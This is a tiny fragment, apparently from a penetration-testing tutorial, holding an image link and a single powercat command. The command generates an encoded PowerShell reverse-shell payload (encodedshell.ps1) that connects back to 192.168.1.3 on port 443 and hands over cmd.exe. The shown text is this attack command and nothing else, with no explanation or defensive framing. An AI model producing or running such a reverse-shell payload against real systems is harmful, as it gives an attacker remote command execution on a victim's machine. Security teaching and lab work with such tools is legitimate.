 powercat -c 192.168.1.3 -p 443 -e cmd.exe -ge > encodedshell.ps1